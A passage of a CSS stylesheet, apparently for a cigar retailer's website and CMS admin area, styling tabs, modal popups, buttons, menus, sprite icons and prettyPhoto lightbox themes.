        font-size: 14px;
        color: #000;
    }

.CMS_UC_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #542c07;
    text-align: center;
    border: 1px solid #49280A;
    border-top: 0;
}

.CMS_Chk_list {
    height: 95px;
    overflow: auto;
    border: 1px solid #49280A;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #49280A;
    background-color: #fff;
}

#cms_tabs {
    width: 100%;
    margin: 0;
}

    #cms_tabs ul {
        margin: 0;
        padding: 0;
    }

    #cms_tabs li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_tabs li a {
            border-top: 1px solid #49280A;
            border-left: 1px solid #49280A;
            border-right: 1px solid #49280A;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #fff;
        }

            #cms_tabs li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_tabs li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_tabs li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

#cms_subtabes {
    width: 100%;
    margin: 0;
}

    #cms_subtabes ul {
        margin: 0;
        padding: 0;
    }

    #cms_subtabes li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_subtabes li a {
            border: 1px solid #49280A;
            border-bottom: 0;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #FFF;
        }

            #cms_subtabes li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_subtabes li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_subtabes li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

.BGClass {
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}

div#tipDiv {
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}

.popupballon {
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}

.popupnewsalertballon {
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}

.ui-datepicker-trigger {
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}

.displaynone {
    display: none;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }

.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}

.ModulPopup_save_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}

.cigar_list_brands {
    width: 296px;
    margin: 0px 0px 3px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    float: initial;
}

    .cigar_list_brands a {
        background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
        border: 1px solid #f2e5d8;
        display: block;
        line-height: 26px;
        padding-left: 8px;
        color: #8a623c;
    }

        .cigar_list_brands a:hover {
            background: url(../images/cigar_list_over.gif) repeat-y right #fff;
            border: 1px solid #f2e5d8;
            text-decoration: none;
        }

        .cigar_list_brands a span {
            color: #000;
            font-weight: bold;
        }

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}

.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase !important;
}

    .blackbutton:hover {
        background: none repeat scroll 0 0 #341C06 !important;
    }

.button_yellow {
    background: #ffea00 !important;
    height: 34px;
    border: none !important;
    padding: 0px 12px !important;
    margin: 0px;
    font-family: Verdana, Geneva, sans-serif !important;
    font-size: 13px !important;
    text-transform: uppercase;
    color: #000 !important;
    cursor: pointer;
    border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
}

    .button_yellow:hover {
        background: #000 !important;
        color: #ffea00 !important;
    }

.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}

.AutoCompleteContainer {
    background-repeat: no-repeat;
    padding: 0px;
}

.autocomplete_completionListElement {
    display: inherit;
    border: solid 2px #402206;
    background-color: white;
    color: #000;
    overflow: auto;
    min-width: 170px;
    height: 180px;
    list-style-type: none;
    cursor: pointer;
    text-align: left;
    margin: 4px;
    padding: 2px;
}

.autocomplete_highlightedListItem {
    background-color: #8A623C;
    color: white;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

.autocomplete_listItem {
    background-color: #FFFFFF;
    color: #000000;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

#table_main_container {
    width: 100%;
}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding: 2px 0px 5px 0px;
}

.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}

    .prod_title a:hover {
        text-decoration: none;
        color: rgb(255, 255, 255);
    }

.instock {
    color: rgb(67, 174, 1);
}

.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color: #341C06;
    border: 2px solid #341C06;
    padding: 1px;
}

.ListviewPaggingButtonClass {
    padding: 1px;
    color: #341C06;
    font-size: 13px;
    text-decoration: underline;
}

div.ListViewPager {
    clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px {
    padding-left: 16px;
}

.paddingleft10px {
    padding-left: 10px;
}

.cross {
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat;
}

.icon_email, .icon_win, .icon_facebook, .icon_youtube, .icon_rss, .icon_phone_black, .icon_catalog, .icon_location, .icon_mail, .icon_cart, .cart_btn, .btnNext, .cigar_icon, .a_listview, .detailview, .footer, .icon-humidor, .login_btn, .search_btn, .slide_arrow, .sprite_x, .sprite_y, .tm_cutter {
    background: url(/images/optimized_sprites.png) no-repeat;
}

.icon_email {
    background-position: 0 -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_win {
    background-position: -50px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_facebook {
    background-position: -101px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_youtube {
    background-position: -150px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_rss {
    background-position: -199px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_phone_black {
    background-position: 0 0;
    width: 19px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
}

.icon_catalog {
    background-position: -100px 0px;
    width: 25px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_location {
    background-position: -150px -4px;
    width: 21px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_mail {
    background-position: -50px 0;
    width: 24px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
}

.icon_cart {
    background-position: -1px -51px;
    width: 40px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cart_btn {
    background-position: -50px -51px;
    width: 28px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cigar_icon {
    background-position: -102px -51px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.icon-humidor {
    background-position: -151px -50px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.search_btn {
    background-position: -199px 0;
    width: 36px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.slide_arrow {
    background-position: -229px -199px;
    width: 20px;
    height: 50px;
    display: inline-block;
}

.menu_bar {
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
}

.mnuAdmin {
    margin: 0px auto;
}

    .mnuAdmin ul {
        width: 960px;
        margin: 0px auto;
    }

        .mnuAdmin ul li {
            color: #49280a;
            border-bottom: none;
            display: inline-block;
            float: left;
            padding: 0px 12px 20px 12px;
        }

            .mnuAdmin ul li:hover {
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
                color: #FFF !important;
            }

            .mnuAdmin ul li a {
                color: #49280a !important;
                line-height: 25px;
                font-weight: bold;
            }

                .mnuAdmin ul li a:link {
                    color: #49280a;
                    text-decoration: none;
                    display: block;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:active {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:visited {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:hover {
                    color: #000 !important;
                    font-weight: bold;
                }

            .mnuAdmin ul li div {
                height: 0px;
                width: 0px;
                position: relative;
                top: 3px;
                left: -13px;
                z-index: 2;
            }

                .mnuAdmin ul li div:hover {
                    background-color: #E7E5E5;
                    color: White;
                }

                .mnuAdmin ul li div.level2 {
                    position: absolute;
                    border-top: none;
                    z-index: 9999;
                    padding-bottom: 20px;
                    background: url(../images/background.gif) repeat;
                    top: 178px;
                    left: 181px;
                }

                .mnuAdmin ul li div span {
                    margin-left: auto;
                    margin-right: auto;
                    width: 960px;
                    z-index: 1;
                }

                .mnuAdmin ul li div ul li div {
                    height: 0px;
                    width: 0px;
                    position: relative;
                    top: -26px;
                    left: 100%;
                    margin-left: 0px;
                }

                    .mnuAdmin ul li div ul li div ul li {
                        border-bottom: none;
                        border-top: solid 1px #C4A281;
                    }

            .mnuAdmin ul li ul {
                padding-left: 0px;
                padding-top: 13px;
                color: #000000;
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
                border-style: none solid solid;
                border-color: #341C06;
                border-width: medium 2px 2px;
                border-top: 0px solid;
                display: table-cell;
                width: inherit;
            }

                .mnuAdmin ul li ul li {
                    background: none;
                    color: #000000;
                    border: none;
                    display: block;
                    float: none;
                    padding: 1px 0px 5px 0px;
                    white-space: nowrap;
                    margin-left: 0px;
                    width: 100%;
                }

                    .mnuAdmin ul li ul li:hover {
                        color: #C4A281 !important;
                    }

                    .mnuAdmin ul li ul li td {
                        padding: 0px 10px 0px 10px;
                    }

                    .mnuAdmin ul li ul li a {
                        color: #C4A281 !important;
                        line-height: 26px;
                        border-bottom: solid 1px #C4A281;
                    }

                        .mnuAdmin ul li ul li a:hover {
                            color: #341C06 !important;
                        }

                        .mnuAdmin ul li ul li a:active {
                            color: #000000 !important;
                            margin-left: 0%;
                        }

    .mnuAdmin .level1 ul li.SelectedMenuItem {
        background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
        color: #000000 !important;
    }

    .mnuAdmin SelectedMenuItem a {
        color: #C4A281 !important;
    }

    .mnuAdmin ul li.SelectedMenuItem a:link {
        color: #000 !important;
    }

    .mnuAdmin .level1 .level2 a:link {
        color: #C4A281 !important;
    }

        .mnuAdmin .level1 .level2 a:link:hover {
            color: #000 !important;
        }

.dropdown_submenu {
    width: 960px;
}

.dropdown_submenu ul {
    margin: 0px !important;
    padding: 0px !important;
    font-size: 15px;
    color: #000;
    line-height: 28px;
}

.dropdown_submenu ul li {
    margin: 0px !important;
    padding: 0px 0px 0px 0px !important;
    list-style: none;
    border-bottom: 1px solid #d7c8ba;
    line-height: 26px;
    font-size: 13px;
    font-weight: normal;
}

.dropdown_submenu ul li:last-child {
    border-bottom: none;
}

.dropdown_submenu ul li a {
    color: #8a623c;
    background: url(../images/list_nrml.png) no-repeat left;
    padding: 0px 0px 0px 15px;
}

.dropdown_submenu ul li a:hover {
    color: #000;
    background: url(../images/list_over.png) no-repeat left;
    text-decoration: none;
}

ul.megamenu {
    list-style: none;
    display: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
    margin: 0px;
    padding: 0px;
}

    ul.megamenu li.clear-fix {
        float: none;
        clear: both;
    }

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
    background: url(../images/tm_cutter.gif) no-repeat left;
    position: relative;
    display: inline-block;
    color: #c4a281;
    line-height: 34px;
    text-decoration: none;
    font-weight: bold;
    margin: 0px;
    padding: 0px 20px;
    z-index: 10;
}

*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {
}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
    background: url(../images/background.gif) repeat !important;
    color: #000;
    margin-top: 1px;
}

ul.megamenu div.mm-item-content {
    position: absolute;
    border: 2px solid #341c06;
    border-top: none;
    z-index: 9999;
    padding-bottom: 20px;
    background: url(../images/background.gif) repeat;
}

.mm-content-base {
    background: url(../images/background.gif) repeat;
    position: relative;
    z-index: 900;
    padding: 18px;
    display: block;
}

.mm-js-shadow {
    background: url(../images/background.gif) repeat;
    position: absolute;
    z-index: 800;
}

.menu_selected {
    background: url(../images/background.gif) repeat !important;
    color: #000 !important;
    margin-top: 1px !important;
}

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}

div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}

div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}

div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}

div.pp_default .pp_content {
    background-color: #fff;
}

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}

div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}

    div.pp_default .pp_gallery ul li a:hover,
    div.pp_default .pp_gallery ul li.selected a {
        border-color: #fff;
    }

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}

div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}

div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}

div.pp_default .pp_details {
    position: relative;
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}

div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}

div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 105px;
    position: relative;
}

div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    font-color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}

div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}

div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0px;
}

div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}

div.light_rounded .pp_content .ppt {
    color: #000;
}

div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}

div.light_rounded .pp_content {
    background-color: #fff;
}

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_details {
    position: relative;
}

div.light_rounded .pp_description {
    margin-right: 85px;
}

div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}

div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_details {
    position: relative;
}

div.dark_rounded .pp_description {
    margin-right: 85px;
}

div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}

div.dark_rounded .pp_description {
    color: #fff;
}

div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}

div.dark_square .currentTextHolder {
    color: #c4c4c4;
}

div.dark_square .pp_description {
    color: #fff;
}

div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_details {
    position: relative;
}

div.dark_square .pp_description {
    margin: 0 85px 0 0;
}

div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_square .pp_nav {
    clear: none;
}

div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}

div.light_square .pp_content .ppt {
    color: #000;
}

div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_square .pp_details {
    position: relative;
}

div.light_square .pp_description {
    margin-right: 85px;
}

div.light_square #pp_full_res .pp_inline {
    color: #000;
}

div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}

